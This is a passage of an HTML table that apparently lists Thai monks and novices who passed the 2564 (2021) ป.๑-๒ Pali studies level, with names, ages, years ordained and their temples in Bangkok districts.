   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๑๗</td>
   	          <td>พระธีรนนท์</td>
   	          <td>ธีรปญฺโญ</td>
   	          <td>ศรีนวลจันทร์</td>
   	          <td align="center">๒๓</td>
   	          <td align="center">๓</td>
   	          <td>สุวรรณประสิทธิ์</td>
   	          <td>คณะเขตบึงกุ่ม</td>
   	          <td align="center">๑๑๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๑๘</td>
   	          <td>สามเณรวินัย</td>
   	          <td></td>
   	          <td>กลไกล</td>
   	          <td align="center">๑๘</td>
   	          <td align="center"></td>
   	          <td>สุวรรณประสิทธิ์</td>
   	          <td>คณะเขตบึงกุ่ม</td>
   	          <td align="center">๑๑๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๑๙</td>
   	          <td>สามเณรอาทิตย์</td>
   	          <td></td>
   	          <td>พันแก่น</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>สุวรรณประสิทธิ์</td>
   	          <td>คณะเขตบึงกุ่ม</td>
   	          <td align="center">๑๑๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๒๐</td>
   	          <td>พระสำราญ</td>
   	          <td>สิริภทฺโท</td>
   	          <td>ครุฑรัมย์</td>
   	          <td align="center">๕๑</td>
   	          <td align="center">๒</td>
   	          <td>หนองจอก</td>
   	          <td>คณะเขตหนองจอก</td>
   	          <td align="center">๑๒๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๒๑</td>
   	          <td>พระลือชา</td>
   	          <td>ตปสีโล</td>
   	          <td>จันทร์หล้า</td>
   	          <td align="center">๔๔</td>
   	          <td align="center">๖</td>
   	          <td>กัลยาณมิตร</td>
   	          <td>วัดกัลยาณมิตร</td>
   	          <td align="center">๑๒๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๒๒</td>
   	          <td>พระวัชระ</td>
   	          <td>วชิโร</td>
   	          <td>ประกิตตระกูล</td>
   	          <td align="center">๔๗</td>
   	          <td align="center">๖</td>
   	          <td>กัลยาณมิตร</td>
   	          <td>วัดกัลยาณมิตร</td>
   	          <td align="center">๑๒๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๒๓</td>
   	          <td>พระชัยฤทธิ์</td>
   	          <td>สุภทฺโท</td>
   	          <td>พรรณา</td>
   	          <td align="center">๒๗</td>
   	          <td align="center">๒</td>
   	          <td>กัลยาณมิตร</td>
   	          <td>วัดกัลยาณมิตร</td>
   	          <td align="center">๑๒๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๒๔</td>
   	          <td>พระประวิทย์</td>
   	          <td>กิตฺติโสภโณ</td>
   	          <td>รัตนโชติ</td>
   	          <td align="center">๕๐</td>
   	          <td align="center">๒</td>
   	          <td>กัลยาณมิตร</td>
   	          <td>วัดกัลยาณมิตร</td>
   	          <td align="center">๑๒๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๒๕</td>
   	          <td>พระณัฐภูมิ</td>
   	          <td>กิตฺติสาโร</td>
   	          <td>โชติแสง</td>
   	          <td align="center">๒๓</td>
   	          <td align="center">๒</td>
   	          <td>กัลยาณมิตร</td>
   	          <td>วัดกัลยาณมิตร</td>
   	          <td align="center">๑๒๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๒๖</td>
   	          <td>พระธนวัต</td>
   	          <td>อธิจิตฺโต</td>
   	          <td>อภิชิตานนท์</td>
   	          <td align="center">๖๒</td>
   	          <td align="center">๒</td>
   	          <td>กัลยาณมิตร</td>
   	          <td>วัดกัลยาณมิตร</td>
   	          <td align="center">๑๒๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๒๗</td>
   	          <td>สามเณรกิตติศักดิ์</td>
   	          <td></td>
   	          <td>สุวรรณ</td>
   	          <td align="center">๑๗</td>
   	          <td align="center"></td>
   	          <td>กัลยาณมิตร</td>
   	          <td>วัดกัลยาณมิตร</td>
   	          <td align="center">๑๒๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๒๘</td>
   	          <td>พระมานพ</td>
   	          <td>สุจิตฺโต</td>
   	          <td>มาเต็ง</td>
   	          <td align="center">๔๙</td>
   	          <td align="center">๗</td>
   	          <td>ชัยฉิมพลี</td>
   	          <td>วัดชัยฉิมพลี</td>
   	          <td align="center">๑๒๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๒๙</td>
   	          <td>สามเณรจิรัฐกร</td>
   	          <td></td>
   	          <td>กาญจนศรัณย์</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>ชัยฉิมพลี</td>
   	          <td>วัดชัยฉิมพลี</td>
   	          <td align="center">๑๒๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๓๐</td>
   	          <td>สามเณรปานเทพ</td>
   	          <td></td>
   	          <td>เทพรักษา</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>ชัยฉิมพลี</td>
   	          <td>วัดชัยฉิมพลี</td>
   	          <td align="center">๑๓๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๓๑</td>
   	          <td>สามเณรราชันย์</td>
   	          <td></td>
   	          <td>รัสสุ</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>ชัยฉิมพลี</td>
   	          <td>วัดชัยฉิมพลี</td>
   	          <td align="center">๑๓๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๓๒</td>
   	          <td>สามเณรยาง</td>
   	          <td></td>
   	          <td>เพชร</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>ชัยพฤกษมาลา</td>
   	          <td>วัดชัยพฤกษมาลา</td>
   	          <td align="center">๑๓๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๓๓</td>
   	          <td>สามเณรดุสิต</td>
   	          <td></td>
   	          <td>บุนนาค</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>ชัยพฤกษมาลา</td>
   	          <td>วัดชัยพฤกษมาลา</td>
   	          <td align="center">๑๓๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๓๔</td>
   	          <td>สามเณรกาย</td>
   	          <td></td>
   	          <td>จิรวัฒนานุกูล</td>
   	          <td align="center">๑๑</td>
   	          <td align="center"></td>
   	          <td>ชัยพฤกษมาลา</td>
   	          <td>วัดชัยพฤกษมาลา</td>
   	          <td align="center">๑๓๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๓๕</td>
   	          <td>สามเณรนเรณธร</td>
   	          <td></td>
   	          <td>พันธกุลชะโร</td>
   	          <td align="center">๑๑</td>
   	          <td align="center"></td>
   	          <td>ชัยพฤกษมาลา</td>
   	          <td>วัดชัยพฤกษมาลา</td>
   	          <td align="center">๑๓๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๓๖</td>
   	          <td>สามเณรจันทร์กระสิทธิ์</td>
   	          <td></td>
   	          <td>แก้วประเสริฐ</td>
   	          <td align="center">๑๐</td>
   	          <td align="center"></td>
   	          <td>ชัยพฤกษมาลา</td>
   	          <td>วัดชัยพฤกษมาลา</td>
   	          <td align="center">๑๓๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๓๗</td>
   	          <td>สามเณรอริยะ</td>
   	          <td></td>
   	          <td>ถาบุตร</td>
   	          <td align="center">๑๑</td>
   	          <td align="center"></td>
   	          <td>ชัยพฤกษมาลา</td>
   	          <td>วัดชัยพฤกษมาลา</td>
   	          <td align="center">๑๓๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๓๘</td>
   	          <td>สามเณรกรกช</td>
   	          <td></td>
   	          <td>สำเริงรัมย์</td>
   	          <td align="center">๑๐</td>
   	          <td align="center"></td>
   	          <td>ชัยพฤกษมาลา</td>
   	          <td>วัดชัยพฤกษมาลา</td>
   	          <td align="center">๑๓๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๓๙</td>
   	          <td>พระวิรัตน์</td>
   	          <td>ภานุวํโส</td>
   	          <td>ปายัน</td>
   	          <td align="center">๓๘</td>
   	          <td align="center">๖</td>
   	          <td>ชัยพฤกษมาลา</td>
   	          <td>วัดชัยพฤกษมาลา</td>
   	          <td align="center">๑๓๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๔๐</td>
   	          <td>สามเณรพัชรพล</td>
   	          <td></td>
   	          <td>เจริญเกียรติ</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>ดาวดึงษาราม</td>
   	          <td>วัดดาวดึงษาราม</td>
   	          <td align="center">๑๔๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๔๑</td>
   	          <td>สามเณรอนุพงศ์</td>
   	          <td></td>
   	          <td>จันทร์แจ้ง</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>ดาวดึงษาราม</td>
   	          <td>วัดดาวดึงษาราม</td>
   	          <td align="center">๑๔๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๔๒</td>
   	          <td>สามเณรกฤตมุข</td>
   	          <td></td>
   	          <td>เพียรจริง</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>นิมมานรดี</td>
   	          <td>วัดนิมมานรดี</td>
   	          <td align="center">๑๔๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๔๓</td>
   	          <td>สามเณรฤทธิเดช</td>
   	          <td></td>
   	          <td>โลกาวี</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>นิมมานรดี</td>
   	          <td>วัดนิมมานรดี</td>
   	          <td align="center">๑๔๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๔๔</td>
   	          <td>สามเณรธนธร</td>
   	          <td></td>
   	          <td>เหล่าเรืองเกตุ</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>นิมมานรดี</td>
   	          <td>วัดนิมมานรดี</td>
   	          <td align="center">๑๔๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๔๕</td>
   	          <td>สามเณรศุภากร</td>
   	          <td></td>
   	          <td>เซี่ยงฉิม</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>นิมมานรดี</td>
   	          <td>วัดนิมมานรดี</td>
   	          <td align="center">๑๔๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๔๖</td>
   	          <td>สามเณรแสนปฏิภาณ</td>
   	          <td></td>
   	          <td>บุญอนุรักษ์</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>นิมมานรดี</td>
   	          <td>วัดนิมมานรดี</td>
   	          <td align="center">๑๔๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๔๗</td>
   	          <td>สามเณรสิทธิกร</td>
   	          <td></td>
   	          <td>เป๊ะชาญ</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>นิมมานรดี</td>
   	          <td>วัดนิมมานรดี</td>
   	          <td align="center">๑๔๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๔๘</td>
   	          <td>สามเณรสิทธินนท์</td>
   	          <td></td>
   	          <td>บูรณะ</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>นิมมานรดี</td>
   	          <td>วัดนิมมานรดี</td>
   	          <td align="center">๑๔๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๔๙</td>
   	          <td>พระพิสิษฐ์</td>
   	          <td>อชิโต</td>
   	          <td>วงศ์ธนานิธิทัต</td>
   	          <td align="center">๔๕</td>
   	          <td align="center">๓</td>
   	          <td>บุณยประดิษฐ์</td>
   	          <td>วัดบุณยประดิษฐ์</td>
   	          <td align="center">๑๔๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๕๐</td>
   	          <td>พระจักรกฤษณ์</td>
   	          <td>ชาตเมธี</td>
   	          <td>โพธิ์สิงห์</td>
   	          <td align="center">๓๗</td>
   	          <td align="center">๗</td>
   	          <td>ปากน้ำ</td>
   	          <td>วัดปากน้ำ</td>
   	          <td align="center">๑๕๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๕๑</td>
   	          <td>พระโรบิ</td>
   	          <td>อธิธมฺโม</td>
   	          <td>บารัว</td>
   	          <td align="center">๒๓</td>
   	          <td align="center">๑</td>
   	          <td>ปากน้ำ</td>
   	          <td>วัดปากน้ำ</td>
   	          <td align="center">๑๕๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๕๒</td>
   	          <td>สามเณรศีระ</td>
   	          <td></td>
   	          <td>รักขิต</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>ปากน้ำ</td>
   	          <td>วัดปากน้ำ</td>
   	          <td align="center">๑๕๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๕๓</td>
   	          <td>สามเณรทิตินันท์</td>
   	          <td></td>
   	          <td>จันคนา</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>ปากน้ำ</td>
   	          <td>วัดปากน้ำ</td>
   	          <td align="center">๑๕๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๕๔</td>
   	          <td>สามเณรวุฒิไกร</td>
   	          <td></td>
   	          <td>ไชยโย</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>ปากน้ำ</td>
   	          <td>วัดปากน้ำ</td>
   	          <td align="center">๑๕๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๕๕</td>
   	          <td>สามเณรศักริน</td>
   	          <td></td>
   	          <td>สาวิโรจน์</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>ปากน้ำ</td>
   	          <td>วัดปากน้ำ</td>
   	          <td align="center">๑๕๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๕๖</td>
   	          <td>สามเณรชิษนุชา</td>
   	          <td></td>
   	          <td>ประทับวงศ์</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>ปากน้ำ</td>
   	          <td>วัดปากน้ำ</td>
   	          <td align="center">๑๕๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๕๗</td>
   	          <td>สามเณรวีระพล</td>
   	          <td></td>
   	          <td>เพชรินทร์</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>ปากน้ำ</td>
   	          <td>วัดปากน้ำ</td>
   	          <td align="center">๑๕๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๕๘</td>
   	          <td>สามเณรธนกร</td>
   	          <td></td>
   	          <td>จงลา</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>ปากน้ำ</td>
   	          <td>วัดปากน้ำ</td>
   	          <td align="center">๑๕๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๕๙</td>
   	          <td>สามเณรสุรชัย</td>
   	          <td></td>
   	          <td>เคนดี</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>ปากน้ำ</td>
   	          <td>วัดปากน้ำ</td>
   	          <td align="center">๑๕๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๖๐</td>
   	          <td>สามเณรพนาวัฒน์</td>
   	          <td></td>
   	          <td>สายสุนีย์</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>ปากน้ำ</td>
   	          <td>วัดปากน้ำ</td>
   	          <td align="center">๑๖๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๖๑</td>
   	          <td>พระประเสริฐ</td>
   	          <td>อคฺคธมฺโม</td>
   	          <td>แก้วรุ่งเรือง</td>
   	          <td align="center">๕๓</td>
   	          <td align="center">๑๐</td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๖๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๖๒</td>
   	          <td>พระบุญสูง</td>
   	          <td>ปญฺญาวชิรเมธี</td>
   	          <td>เส็งมณีวงศ์</td>
   	          <td align="center">๒๘</td>
   	          <td align="center">๗</td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๖๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๖๓</td>
   	          <td>พระชูโชติ</td>
   	          <td>อาสโภ</td>
   	          <td>อัคคะรัสมิโย</td>
   	          <td align="center">๒๕</td>
   	          <td align="center">๕</td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๖๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๖๔</td>
   	          <td>พระจิรวัฒน์</td>
   	          <td>อรุโณ</td>
   	          <td>เพ็งบุญโสม</td>
   	          <td align="center">๓๕</td>
   	          <td align="center">๕</td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๖๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๖๕</td>
   	          <td>พระณวัฒน์</td>
   	          <td>ปญฺญาธโร</td>
   	          <td>สีสันงาม</td>
   	          <td align="center">๒๕</td>
   	          <td align="center">๔</td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๖๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๖๖</td>
   	          <td>พระกิตติพันธุ์</td>
   	          <td>ชาคโร</td>
   	          <td>ฤทธิ์ทอง</td>
   	          <td align="center">๓๑</td>
   	          <td align="center">๔</td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๖๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๖๗</td>
   	          <td>พระโสมนัส</td>
   	          <td>สุมโน</td>
   	          <td>จ้อยลี</td>
   	          <td align="center">๒๖</td>
   	          <td align="center">๓</td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๖๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๖๘</td>
   	          <td>พระณัฐวุฒิ</td>
   	          <td>ฐิตาจาโร</td>
   	          <td>เชื้อพันธ์</td>
   	          <td align="center">๒๗</td>
   	          <td align="center">๓</td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๖๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๖๙</td>
   	          <td>พระกรรชัย</td>
   	          <td>ภทฺทโก</td>
   	          <td>ทองสุข</td>
   	          <td align="center">๒๐</td>
   	          <td align="center">๑</td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๖๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๗๐</td>
   	          <td>พระภิญโญ</td>
   	          <td>กิตฺติโสภโณ</td>
   	          <td>แสนดี</td>
   	          <td align="center">๒๒</td>
   	          <td align="center">๑</td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๗๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๗๑</td>
   	          <td>สามเณรสมมาตร</td>
   	          <td></td>
   	          <td>สุขโกกี</td>
   	          <td align="center">๒๐</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๗๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๗๒</td>
   	          <td>สามเณรธนพงษ์</td>
   	          <td></td>
   	          <td>สอนจำปา</td>
   	          <td align="center">๒๐</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๗๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๗๓</td>
   	          <td>สามเณรฐนกร</td>
   	          <td></td>
   	          <td>เชื้อวังคำ</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๗๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๗๔</td>
   	          <td>สามเณรณัฐวุฒิ</td>
   	          <td></td>
   	          <td>เรืองศิลป์</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๗๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๗๕</td>
   	          <td>สามเณรดนุสรณ์</td>
   	          <td></td>
   	          <td>แสนสุข</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๗๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๗๖</td>
   	          <td>สามเณรโกศัลย์</td>
   	          <td></td>
   	          <td>รำประโคน</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๗๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๗๗</td>
   	          <td>สามเณรทวีทรัพย์</td>
   	          <td></td>
   	          <td>ศรีพุฒ</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๗๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๗๘</td>
   	          <td>สามเณรตนุภัทร</td>
   	          <td></td>
   	          <td>เสกสิทธิ์วรกุล</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๗๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๗๙</td>
   	          <td>สามเณรปวีณ์กร</td>
   	          <td></td>
   	          <td>กระจ่างดี</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๗๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๘๐</td>
   	          <td>สามเณรสราวุธ</td>
   	          <td></td>
   	          <td>แก้วกำพร้า</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๘๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๘๑</td>
   	          <td>สามเณรศักดิ์สิทธิ์</td>
   	          <td></td>
   	          <td>วิเศษอุด</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๘๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๘๒</td>
   	          <td>สามเณรอชิรวิทย์</td>
   	          <td></td>
   	          <td>คงมา</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๘๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๘๓</td>
   	          <td>สามเณรสิรวิชญ์</td>
   	          <td></td>
   	          <td>สิริมา</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>โมลีโลกยาราม</td>
   	          <td>วัดโมลีโลกยาราม</td>
   	          <td align="center">๑๘๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๘๔</td>
   	          <td>สามเณรประสิทธิชัย</td>
   	          <td></td>
   	          <td>นามวิชัย</td>
   	          <td align="center">๑๔</td>
